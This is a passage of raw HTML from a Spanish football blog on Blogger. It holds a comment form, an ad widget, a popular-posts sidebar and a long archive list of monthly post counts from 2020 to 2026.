<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=4239554945746745399&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2016/12/valencia-superdeporte-estamos-en-el-limite.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/4239554945746745399/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(557)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(557)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
